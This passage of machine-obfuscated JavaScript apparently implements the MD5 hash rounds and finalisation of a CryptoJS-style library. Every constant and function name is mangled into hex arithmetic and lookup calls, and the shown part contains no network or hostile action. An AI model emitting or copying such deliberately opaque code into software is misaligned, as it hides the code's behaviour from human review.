* 0x13)], _0x366f96 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x1dc)](_0x4b89eb, -0x29f + 0x1 * -0x1e6 + -0x243 * -0x2)], _0x4c2bc7 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, -0x5e3 + -0x17 * -0x1a3 + 0x40 * -0x7f)], _0x48dc2 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x1f2)](_0x4b89eb, 0x1 * 0xb3e + -0x1fd5 + 0x149a)], _0x28f081 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x32f)](_0x4b89eb, -0x354 + -0xe * 0x139 + -0x9 * -0x246)], _0x38bc9f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, 0x1a8 * -0x12 + 0x22 * 0x44 + -0x47 * -0x4b)], _0x44b390 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x120)](_0x4b89eb, 0x385 + 0x14 * -0x159 + 0x1775)], _0xaf735d = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, 0x1cf * 0x9 + 0x262d + 0x366d * -0x1)], _0x3de9e4 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x207)](_0x4b89eb, 0x33b * 0x9 + 0x18b + -0x1e96)], _0x5e200b = _0x3f99bb[_0x4e83b3[_0x4c62a4(0xbe)](_0x4b89eb, 0x1da0 + 0x33 * -0xb3 + -0x1 * -0x612)], _0x588d14 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x120)](_0x4b89eb, 0x827 * 0x3 + -0x179c + 0x1 * -0xcf)], _0x4f616f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x218)](_0x4b89eb, -0x214b + 0x1 * 0x2589 + -0x1 * 0x433)], _0x28f860 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x26a)](_0x4b89eb, 0x22f0 + 0x1 * 0x1246 + -0x5 * 0xaa2)], _0x2fdb4f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x24d)](_0x4b89eb, -0xec * 0x2 + -0x1eed + 0x1 * 0x20d2)], _0x51a647 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x13a)](_0x4b89eb, 0x1 * 0xbe1 + 0x5ed + -0x1 * 0x11c0)], _0x4fc100 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0xbf)](_0x4b89eb, 0x2709 + -0x20 * 0x7c + 0x2 * -0xbbd)], _0x4bf18b = _0x1401ce[-0x1143 + -0xae7 * 0x2 + -0x89 * -0x49], _0x54adde = _0x1401ce[0x33 * -0x7a + -0x25d3 + 0x5a6 * 0xb], _0x3e3433 = _0x1401ce[0x2ae + 0x1 * -0xb5d + -0x1 * -0x8b1], _0x4a10e9 = _0x1401ce[0x10dd + -0xcd * -0xc + -0x1a76], _0x4bf18b = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x4f608e, 0xf4 * 0xe + 0x1793 * -0x1 + 0xa42, _0xeaacf2[0x119c + -0x89 * 0x2f + 0x78b]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x366f96, 0x1b6 + 0x23dd + -0x2587, _0xeaacf2[-0x2 * -0x256 + 0x11 * 0x101 + -0x6b * 0x34]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4c2bc7, 0x3b * -0x39 + 0x1f5 * 0x1 + 0xb3f * 0x1, _0xeaacf2[-0x782 + 0x1273 + -0x3a5 * 0x3]), _0x54adde = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x48dc2, -0xb96 * -0x3 + -0x1af8 + 0x2 * -0x3da, _0xeaacf2[0x57a * -0x1 + -0x2 * 0x5eb + 0x1153]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f081, -0x14e + -0x1348 + -0x3 * -0x6df, _0xeaacf2[-0xd * -0x2d2 + 0x2517 + -0x49bd]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x38bc9f, -0x19a9 + 0x267d + -0xcc8, _0xeaacf2[-0x1460 + 0x16 * -0xa4 + 0x227d]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x44b390, 0x2 * 0x10af + -0xfa * -0x18 + -0x38bd, _0xeaacf2[0xd1e + -0x1e7d + 0x1165]), _0x54adde = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0xaf735d, -0x1b02 * 0x1 + -0x3 * 0x3dd + 0x26af, _0xeaacf2[0x13a9 * 0x1 + -0x1 * 0x16c3 + -0x9 * -0x59]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x3de9e4, -0x2f5 + -0x1 * 0xed1 + 0x3 * 0x5ef, _0xeaacf2[-0x1 * -0x1223 + 0x1 * 0xdd1 + -0x1fec]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x5e200b, -0x10a5 + 0x5c9 + 0xae8, _0xeaacf2[0x1de3 * 0x1 + -0x137 * -0x19 + 0x3c39 * -0x1]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x269)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x588d14, 0xb45 + 0x3 * -0x243 + 0x3 * -0x179, _0xeaacf2[-0x10b4 + -0x35 * -0x5 + -0x1 * -0xfb5]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4f616f, -0x9 * 0x19d + -0x26 * 0x38 + 0x16eb * 0x1, _0xeaacf2[0x15e * -0x1 + 0x4de + -0x375]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xdd)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f860, 0x7 * -0xcb + 0x13d * -0x17 + 0x220f, _0xeaacf2[0x21e9 + -0x12c5 + -0x78c * 0x2]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x235)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x2fdb4f, -0x2f9 * -0x8 + -0x17cf + -0x1 * -0x13, _0xeaacf2[-0x16 * -0x8b + 0x56 * 0xa + 0xb * -0x163]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x51a647, 0xcef + 0x19 * 0x166 + -0x2fd4, _0xeaacf2[-0x9a * -0xd + 0x1cb4 + -0x3 * 0xc28]), _0x54adde = _0x4e83b3[_0x4c62a4(0x25c)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4fc100, -0x1 * 0x2c5 + -0x3 * 0x46d + 0x1022, _0xeaacf2[0x1 * -0x17fd + 0x1bc3 + -0x3b7]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xdd)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x366f96, 0x1 * -0x1853 + 0x7 * 0x7a + 0xa81 * 0x2, _0xeaacf2[0x258b * -0x1 + -0x21 * 0x92 + 0x386d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x318)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x44b390, 0x449 + -0x20bc + -0x1 * -0x1c7c, _0xeaacf2[-0x1a42 * 0x1 + -0x2f * -0x91 + -0x4c]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2bd)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4f616f, -0xd * -0x134 + -0x1f68 + 0xfd2, _0xeaacf2[0xa3 * 0x9 + -0x15d * 0x15 + 0x16f8]), _0x54adde = _0x4e83b3[_0x4c62a4(0x20a)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4f608e, -0x48b * -0x6 + 0x8d1 + 0x5 * -0x733, _0xeaacf2[0xef * 0x25 + 0x1 * -0x1f44 + 0x1 * -0x334]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xe2)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x38bc9f, 0xd51 * 0x1 + 0x1622 * 0x1 + 0x38b * -0xa, _0xeaacf2[-0x147c + -0x1 * -0xb03 + 0x98d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xd6)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x588d14, 0x1 * -0x1fd4 + 0x15e5 + 0x9f8, _0xeaacf2[0x1369 + -0x11f6 + -0x15e]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x205)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4fc100, -0x367 * -0x9 + 0x8d5 + -0x2766, _0xeaacf2[0x1485 + 0x3a6 + -0x5 * 0x4d1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x245)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x28f081, 0x1c95 + 0x1c97 + -0x3918, _0xeaacf2[0x6a0 + -0x255 + 0x434 * -0x1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x245)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x5e200b, 0x1e4e + -0x1847 + 0x602 * -0x1, _0xeaacf2[-0x14df + 0x11c5 * 0x2 + -0xe93]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x213)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x51a647, 0x48b * -0x5 + 0xc6f * 0x2 + 0x10f * -0x2, _0xeaacf2[0x69 * 0x3b + -0x1 * -0x1cb5 + -0x34cf]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x30d)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x48dc2, 0xf93 * 0x1 + -0xe98 + 0x4f * -0x3, _0xeaacf2[-0x2 * 0x120 + -0x1d9d + 0x31 * 0xa7]), _0x54adde = _0x4e83b3[_0x4c62a4(0x326)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x3de9e4, -0x785 + -0x1263 + -0x1 * -0x19fc, _0xeaacf2[0xd85 + -0x116f * -0x1 + 0x1ed9 * -0x1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x23a)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x2fdb4f, 0x8 * 0xb5 + 0x1b97 + -0x213a, _0xeaacf2[-0x1dff * 0x1 + -0x1ce3 + 0x3afe]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x213)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4c2bc7, 0x1 * -0x1363 + -0x21 * 0xf5 + 0x3301, _0xeaacf2[0x8 * 0x5d + -0x5 * 0x2da + 0x5 * 0x24b]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1fa)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0xaf735d, -0x156e * -0x1 + 0x19 * -0x89 + 0x7ff * -0x1, _0xeaacf2[0x23a5 + -0x8 * 0x2c6 + -0xd57 * 0x1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x18e)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x28f860, 0x643 + 0x2656 + -0x2c85, _0xeaacf2[-0x22bc + -0x1d21 * 0x1 + 0x3ffc]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x30d)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x38bc9f, -0xbbb + 0x25c + -0x10b * -0x9, _0xeaacf2[0x2 * -0x959 + -0x2546 + 0x3818]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1c7)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x3de9e4, -0x32f * -0x4 + 0xd31 * -0x2 + 0xdb1, _0xeaacf2[-0x7dc + 0x511 * 0x1 + -0x44 * -0xb]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x282)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4f616f, 0x1cb2 + 0xa7b + -0x271d, _0xeaacf2[-0x120 + 0x19ae + -0x186c]), _0x54adde = _0x4e83b3[_0x4c62a4(0x208)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x51a647, -0x20f8 + 0x44 * -0x42 + 0x1 * 0x3297, _0xeaacf2[0x1 * 0x20e2 + -0x445 + -0x1c7a]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x27c)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x366f96, 0xe06 + 0x6 * -0x5c6 + 0x14a2, _0xeaacf2[-0x164 * -0x4 + 0x5 * -0x48b + 0x114b]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x28f081, -0x2 * -0x481 + 0x565 + -0x72e * 0x2, _0xeaacf2[0x1bfa + -0xcd5 + -0x30 * 0x50]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2a4)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0xaf735d, 0x4 * 0x7a + -0x56d + 0x395, _0xeaacf2[0x24fe + -0x36a + 0x30a * -0xb]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2b3)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x588d14, 0x637 * 0x1 + 0x13 * 0xfd + 0xf * -0x1a9, _0xeaacf2[-0x2207 + -0x1553 + 0x3781]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x2f6)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x2fdb4f, 0x20dd + 0xe0f + -0x2ee8, _0xeaacf2[0x221b + -0x207d + -0x176]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1a4)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4f608e, -0xa0 + -0x2267 * -0x1 + -0x21bc, _0xeaacf2[0x2370 + -0x377 * -0x1 + -0x26be]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x205)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x48dc2, -0xc04 + -0x2e5 * -0xd + -0xd3 * 0x1f, _0xeaacf2[0xe54 + -0xda9 * -0x1 + -0x1bd3]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2d7)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x44b390, 0x60 * 0xf + -0x6b2 + 0x129, _0xeaacf2[-0x5ec * 0x1 + -0x280 * 0xb + 0x2197]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xd6)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x5e200b, 0x395 + -0x1cc4 + -0x1 * -0x1933, _0xeaacf2[0x1 * -0x1787 + -0x1069 + 0x281c]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1fc)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x28f860, -0x876 + 0x37c * 0x1 + 0x101 * 0x5, _0xeaacf2[0x4c0 * -0x7 + 0x1201 + -0x524 * -0x3]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1ed)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4fc100, 0x26e * -0x1 + -0x10ed * 0x1 + 0x136b, _0xeaacf2[-0x5ad + 0x2ab * 0x3 + -0x19 * 0x16]), _0x54adde = _0x4e83b3[_0x4c62a4(0x29b)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4c2bc7, 0x28 * 0x78 + -0x1043 * 0x1 + -0x266, _0xeaacf2[0x52 * 0x28 + -0x1a10 * -0x1 + -0x26b1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x213)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x4f608e, -0x3 * -0x58 + 0x1 * -0x12c7 + 0x11c5, _0xeaacf2[0x1292 + 0xc1c * -0x3 + 0x11f2]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x173)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0xaf735d, -0x1162 + -0x2ac + -0x1418 * -0x1, _0xeaacf2[0x6 * -0x48d + -0x1f + 0x1 * 0x1b9e]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0xc9)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x51a647, -0x1387 * -0x2 + 0x20 * -0x96 + -0x143f, _0xeaacf2[-0x2598 + -0x1 * -0x1269 + 0x1361]), _0x54adde = _0x4e83b3[_0x4c62a4(0xc3)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x38bc9f, -0x4 * -0x322 + 0x5 * -0x48 + -0x101 * 0xb, _0xeaacf2[0x1859 + 0x15bb * -0x1 + -0x26b]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xde)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f860, -0x1685 + 0x79f + 0xeec, _0xeaacf2[-0x1d3f + 0x430 * -0x4 + 0x2e33]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xd8)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x48dc2, 0x796 * 0x2 + -0x6 * 0x28 + -0xe32, _0xeaacf2[0x5c * 0x66 + -0x2298 + -0x1db]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2bd)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x588d14, 0xafd + 0x83 * 0x13 + -0x14a7, _0xeaacf2[0x1996 * -0x1 + -0x2 * -0x9d9 + 0x61a]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2c5)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x366f96, -0x1026 + -0x18fe * 0x1 + 0x3d * 0xad, _0xeaacf2[-0x952 + -0x2109 + 0x2a92]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x132)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x3de9e4, -0x217f + -0x21 * -0x5f + 0x1546, _0xeaacf2[-0x1110 + -0x21d2 + -0x2 * -0x198d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xfc)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4fc100, -0xf62 + -0xe01 + 0x3 * 0x9cf, _0xeaacf2[-0x1663 + -0xa2d + 0x2fb * 0xb]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x24b)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x44b390, -0x19a2 + 0x1e5f + 0x257 * -0x2, _0xeaacf2[0x766 * -0x4 + -0x20a5 + 0x3e77]), _0x54adde = _0x4e83b3[_0x4c62a4(0x330)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x2fdb4f, -0x4 * -0x2a7 + 0xe2 + 0x7f * -0x17, _0xeaacf2[-0xd95 + 0x1283 * 0x2 + -0x1736]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x24b)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f081, 0x1 * -0x6e5 + 0x17 * 0x9e + -0x747, _0xeaacf2[0x1 * 0x270d + -0xf88 + -0x1749]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4f616f, -0x3d * 0x11 + 0x14d1 * -0x1 + -0x2 * -0xc74, _0xeaacf2[-0x194b + -0x2069 * 0x1 + 0x39f1]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2c5)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4c2bc7, -0x2e7 * -0xa + 0x179 + 0x3ce * -0x8, _0xeaacf2[-0x16 * 0x47 + -0x749 + 0xda1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x331)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x5e200b, 0xd86 + -0x1f * -0xae + -0x2283, _0xeaacf2[0x12 * -0x14b + -0xe2d + 0x25b2]); continue; case '1': _0x1401ce[-0x1d2 * 0x13 + 0x201 * 0x6 + -0xb49 * -0x2] = _0x4e83b3[_0x4c62a4(0x2db)](_0x4e83b3[_0x4c62a4(0x201)](_0x1401ce[0xebb * 0x1 + -0xf8a + -0xd1 * -0x1], _0x3e3433), 0xbe1 * 0x3 + 0x23a6 + -0x4749); continue; case '2': _0x1401ce[-0x873 + 0x62c + 0x247 * 0x1] = _0x4e83b3[_0x4c62a4(0x1b7)](_0x4e83b3[_0x4c62a4(0x201)](_0x1401ce[-0x1f27 + 0x163e + 0x8e9], _0x4bf18b), 0x21 * -0xc7 + -0x13 * -0x1a + 0x1 * 0x17b9); continue; case '3': _0x1401ce[0x2626 + 0x269 * -0x9 + -0x1 * 0x1072] = _0x4e83b3[_0x4c62a4(0x32c)](_0x4e83b3[_0x4c62a4(0x26b)](_0x1401ce[0x1421 + 0x17ab + -0x2bc9], _0x4a10e9), -0x1 * -0x16ef + 0x68 * 0x28 + -0x272f); continue; case '4': for (var _0x1401ce = 0x7 * 0x452 + 0x1 * -0x4e + -0x2 * 0xef8; _0x4e83b3[_0x4c62a4(0x18a)](-0x255e + 0x1 * -0x41c + -0x332 * -0xd, _0x1401ce); _0x1401ce++) { var _0x4f608e = _0x4e83b3[_0x4c62a4(0x1da)](_0x4b89eb, _0x1401ce), _0x366f96 = _0x3f99bb[_0x4f608e]; _0x3f99bb[_0x4f608e] = _0x4e83b3[_0x4c62a4(0x28c)](_0x4e83b3[_0x4c62a4(0x162)](_0x4e83b3[_0x4c62a4(0x193)](_0x4e83b3[_0x4c62a4(0x2b9)](_0x366f96, -0xa * 0x26b + 0x3 * 0xa61 + -0x6ed), _0x4e83b3[_0x4c62a4(0x292)](_0x366f96, -0x1a4b + 0xa9f + 0x7e2 * 0x2)), -0x8aa6 * -0x217 + 0xcd655 * -0x23 + 0x19e8db4), _0x4e83b3[_0x4c62a4(0x162)](_0x4e83b3[_0x4c62a4(0x2db)](_0x4e83b3[_0x4c62a4(0x107)](_0x366f96, -0x1 * -0xc5b + 0x981 * 0x3 + -0x2 * 0x1463), _0x4e83b3[_0x4c62a4(0x157)](_0x366f96, -0xc5 * 0x6 + -0x31f * 0x6 + -0x160 * -0x11)), 0x135b * 0xcb88b + 0xfec79d1e + -0xf5fe8887)); } continue; case '5': _0x1401ce[-0x4dc + -0x5 * -0x1e9 + -0x4 * 0x12c] = _0x4e83b3[_0x4c62a4(0x1f4)](_0x4e83b3[_0x4c62a4(0x176)](_0x1401ce[-0x2492 + -0x1202 + 0x3695 * 0x1], _0x54adde), 0x468 + -0x182 * 0x8 + 0x62 * 0x14); continue; }break; } }, '_doFinalize': function () { var _0x310e8b = _0x42e6a9, _0x3dfc75 = _0x4e83b3[_0x310e8b(0x333)][_0x310e8b(0x100)]('|'), _0x400dc3 = 0xb18 + 0xc34 + 0xe * -0x1aa; while (!![]) { switch (_0x3dfc75[_0x400dc3++]) { case '0': _0x860326[_0x4e83b3[_0x310e8b(0x143)](_0x2fbc5b, 0x327 * -0x2 + 0x1c8f * -0x1 + -0x22e2 * -0x1)] |= _0x4e83b3[_0x310e8b(0x2e4)](-0x1 * 0x1a89 + -0x1 * -0x311 + 0x5fe * 0x4, _0x4e83b3[_0x310e8b(0xec)](0xb91 + -0x2 * -0xefe + 0x1 * -0x2975, _0x4e83b3[_0x310e8b(0x15b)](_0x2fbc5b, 0xec1 * 0x1 + 0x6d9 + -0x157a))); continue; case '1': for (_0x479662 = 0xd0f + 0x3 * -0x4dc + 0x185; _0x4e83b3[_0x310e8b(0x20c)](-0x3db + -0x1780 + 0xb * 0x27d, _0x479662); _0x479662++)_0x2fbc5b = _0x860326[_0x479662], _0x860326[_0x479662] = _0x4e83b3[_0x310e8b(0x267)](_0x4e83b3[_0x310e8b(0xe7)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x17c)](_0x2fbc5b, 0x1db8 + -0x83 * -0x33 + 0x37c9 * -0x1), _0x4e83b3[_0x310e8b(0x157)](_0x2fbc5b, -0x1 * -0x1377 + -0x4 * 0x653 + 0x25 * 0x29)), -0x1cf0011 + -0x9e8923 + 0x36c8a33), _0x4e83b3[_0x310e8b(0x162)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x181)](_0x2fbc5b, -0x1571 + 0xf1d + 0x66c), _0x4e83b3[_0x310e8b(0x292)](_0x2fbc5b, -0x30 * -0x72 + 0x1969 * -0x1 + -0x1 * -0x411)), -0x589f6325 + 0xf3db24af + 0x63c53d76)); continue; case '2': this[_0x310e8b(0x209)](); continue; case '3': var _0x54d2a7 = _0x49e675[_0x310e8b(0x285)](_0x4e83b3[_0x310e8b(0xe0)](_0x479662, -0x1a8655858 + -0x28 * -0x5cf12f2 + 0x1c00a6288)); continue; case '4': _0x11719b = this[_0x310e8b(0x1e6)]; continue; case '5': _0x860326[_0x4e83b3[_0x310e8b(0x207)](_0x4e83b3[_0x310e8b(0x17c)](_0x4e83b3[_0x310e8b(0x143)](_0x4e83b3[_0x310e8b(0x31c)](_0x2fbc5b, -0x1 * -0x1652 + -0x1347 + -0x2cb), -0xe4f + 0x16d + 0xceb), 0xb8c + 0x1 * 0x2171 + -0x2cf9 * 0x1), 0xd8b * 0x1 + 0x133 + 0x758 * -0x2)] = _0x4e83b3[_0x310e8b(0x32c)](_0x4e83b3[_0x310e8b(0x185)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x2b9)](_0x479662, -0x44f + 0x216e + -0x1d17), _0x4e83b3[_0x310e8b(0x115)](_0x479662, 0x6 * -0x3d9 + -0x1 * 0x2572 + -0xf28 * -0x4)), 0x163 * 0x6403 + 0x1 * -0xaf06d2 + -0x18 * -0xc23a7), _0x4e83b3[_0x310e8b(0x274)](_0x4e83b3[_0x310e8b(0x2db)](_0x4e83b3[_0x310e8b(0x2e4)](_0x479662, -0x6d * 0x25 + 0x12c8 + 0x1 * -0x2ef), _0x4e83b3[_0x310e8b(0x227)](_0x479662, 0xdc4 + -0x18bc + -0x58 * -0x20)), 0x12cd6a2e4 + -0x155397b38 + -0xf8bfddc * -0x13)); continue; case '6': _0x860326[_0x4e83b3[_0x310e8b(0xbe)](_0x4e83b3[_0x310e8b(0x2de)](_0x4e83b3[_0x310e8b(0x305)](_0x4e83b3[_0x310e8b(0x32f)](_0x2fbc5b, 0x2d0 + 0x26d5 + -0x2965 * 0x1), -0x1 * 0xc0 + 0x14e0 + -0x1417), -0x534 * 0x4 + -0x75a + 0x1c2e), 0x1e * 0x133 + -0x1a78 + -0x973)] = _0x4e83b3[_0x310e8b(0xea)](_0x4e83b3[_0x310e8b(0x185)](_0x4e83b3[_0x310e8b(0x32c)](_0x4e83b3[_0x310e8b(0x181)](_0x54d2a7, -0xfe * -0x7 + -0xdd3 + 0x6e9), _0x4e83b3[_0x310e8b(0x191)](_0x54d2a7, 0x1c2d * 0x1 + 0x4 * 0x945 + -0x4129)), -0x984c7d + -0xd4d1a8 + -0xdec * -0x2c8b), _0x4e83b3[_0x310e8b(0xe7)](_0x4e83b3[_0x310e8b(0x1a3)](_0x4e83b3[_0x310e8b(0x2de)](_0x54d2a7, -0x17a4 + -0x1eae + -0x23 * -0x18e), _0x4e83b3[_0x310e8b(0x115)](_0x54d2a7, 0xc5d * -0x3 + -0x19d6 * -0x1 + 0x3 * 0x3c3)), -0x1cf0e2971 + 0x3eabbfac + -0x701b * -0x5d89f)); continue; case '7': return _0x11719b; case '8': _0x11719b[_0x310e8b(0x13b)] = _0x4e83b3[_0x310e8b(0x1c8)](-0x4 * 0x9b3 + 0x2 * -0x4e5 + 0x184d * 0x2, _0x4e83b3[_0x310e8b(0x329)](_0x860326[_0x310e8b(0xe6)], 0x8d * -0x41 + 0xf4a + 0x1484)); continue; case '9': _0x860326 = 